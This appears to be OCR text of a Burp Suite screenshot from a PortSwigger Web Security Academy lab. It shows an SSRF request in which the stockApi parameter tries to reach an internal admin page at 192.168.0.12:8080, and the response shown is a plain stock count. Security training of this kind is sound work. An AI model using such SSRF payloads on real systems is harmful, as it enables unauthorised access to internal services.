 1 × 2 × +
Send Cancel < > Target: https://0af100880385e20b811f394c00cb000b.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0af100880385e20b811f394c00cb000b.web-security-academy.net
3 Cookie: session=0iLTs5IzZGwievxxcZpD5cZC54ubXN1f; session=
0Vok8nA2rUn5RlHXFmxD56IvEf80EnTA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af100880385e20b811f394c00cb000b.web-security-academy.net/product
?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 116
11 Origin: https://0af100880385e20b811f394c00cb000b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=
%2Fproduct%2Fstock%2Fcheck%3FproductId%3D1%26storeId%3D1%26path%3dpath%3d
http%3a//192.168.0.12%3a8080/admin
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Set-Cookie: session=2ohbouqAynbVFza3zdLAZ4Qm9c5morGL; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3
6
7 661
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 19
Response headers 4
Inspector
Notes
Custom actions